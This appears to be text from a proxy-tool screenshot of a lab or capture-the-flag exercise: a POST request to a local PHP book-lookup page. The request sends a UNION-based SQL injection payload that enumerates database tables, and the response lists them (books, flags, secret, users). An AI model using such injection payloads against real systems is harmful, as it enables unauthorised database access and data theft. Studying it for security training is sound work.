 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1' UNION SELECT group_concat(table_name),2+from+information_schema.tables
where table_schema=database()-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 07:39:59 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 419
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN<hr>books,flags,secret,users ----> 2
</body>
</html>